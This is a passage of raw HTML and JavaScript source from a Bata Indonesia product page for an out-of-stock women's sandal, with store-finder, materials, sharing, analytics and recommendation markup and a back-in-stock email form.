        data-pid="540M_2022_5716812" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_5716812"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/en/women/brand/bata/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/women/brand/bata/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw3de992ec/brand/bata.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Bata sandals for ladies is perfect for every occasion. These collection will make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        5716812</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/shoes/sandals/" aria-current="page">
                Sandals
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/en/women/brand/bata/" aria-current="page">
                BATA
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TPR"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="TPR" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TPR</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_5716812">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_5716812">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsandals%2Fladies-sandal-contemporary-simar-540M_2022_5716812.html" title="Facebook" data-content-type="Ladies Sandal Contemporary Simar" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsandals%2Fladies-sandal-contemporary-simar-540M_2022_5716812.html&description=Ladies%20Sandal%20Contemporary%20Simar&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdwb4b7304a%2Fimages%2Flarge%2F5716812_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Ladies Sandal Contemporary Simar" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsandals%2Fladies-sandal-contemporary-simar-540M_2022_5716812.html&text=Ladies Sandal Contemporary Simar" data-content-type="Ladies Sandal Contemporary Simar" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/women/shoes/sandals/ladies-sandal-contemporary-simar-540M_2022_5716812.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-women" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Ladies Sandal Contemporary Simar"
    data-id="540M_2022_5716812"
    data-dimension1="540M_TA5718121402W"
    data-dimension2="5716812"
    data-dimension3="540M_2022_5716812"
    data-price="null"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Bata sandals for ladies is perfect for every occasion. These collection will make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/ladies-sandal-contemporary-simar-540M_TA5718121402W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_TA5718121402W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_5716812');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/women/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_5716812" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

